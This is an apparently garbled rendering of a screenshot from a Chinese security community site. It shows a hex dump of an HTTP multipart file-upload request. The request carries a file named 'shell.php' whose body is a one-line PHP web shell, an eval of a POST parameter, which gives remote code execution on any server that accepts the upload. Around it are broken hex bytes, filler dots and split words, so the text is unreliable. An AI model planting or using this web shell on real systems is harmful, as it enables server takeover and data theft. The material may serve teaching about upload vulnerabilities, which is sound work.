 ... ... ... ... ... ... ... 37 ... ... ... ... ... ... ... ... 8581603774964157
... ... ... ... ... ... ... 0d ... ... 6f ... ... ... ... ... 8566451 Content
... ... ... ... ... 6f ... 69 ... ... 6f ... ... ... ... 6f -Disposition: fo
... ... ... ... ... ... ... 3b ... ... ... ... ... ... ... ... rm-data; name="f
... ... ... ... ... ... ... 69 ... ... ... ... ... ... ... ... ile"; filename="
... ... ... ... ... ... ... 68 ... 90 ... ... ... ... 6f ... shell.php " Con
... ... ... ... ... ... ... 70 ... ... ... ... ... ... ... 2f tent-Type: text/
... ... ... ... ... ... ... 3c 3f ... ... ... ... ... ... ... php <?php @ev
... ... ... ... 5f ... 4f 53 ... ... ... ... ... ... ... ... al($_POST['a']);
... 3f ... ... ... ... ... 2d ... ... ... ... ... ... ... ... ?> ----------
... ... ... ... ... ... ... 2d ... ... ... ... ... ... ... ... ----------------
? < + >
先知安全技术社区